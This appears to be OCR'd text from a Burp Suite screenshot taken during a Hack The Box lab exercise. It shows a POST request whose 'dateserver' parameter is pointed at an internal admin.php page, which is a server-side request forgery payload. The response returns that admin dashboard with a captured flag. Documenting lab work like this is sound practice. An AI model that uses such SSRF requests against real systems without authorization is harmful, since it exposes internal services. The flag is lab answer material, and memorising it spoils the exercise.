 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.96
3 Content-Length: 58
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.96.96
10 Referer: http://10.129.96.96/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 dateserver=http://dateserver.htb/admin.php&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 09:32:39 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 361
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Admin Dashboard
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1>
Admin Dashboard
</h1>
21 <h4>
Hello Admin<h4>
22 <p>
HTB{61ea58507c2b9da30465b9582d6782a1}
</p>
</div>
23 </body>
24 </html>
25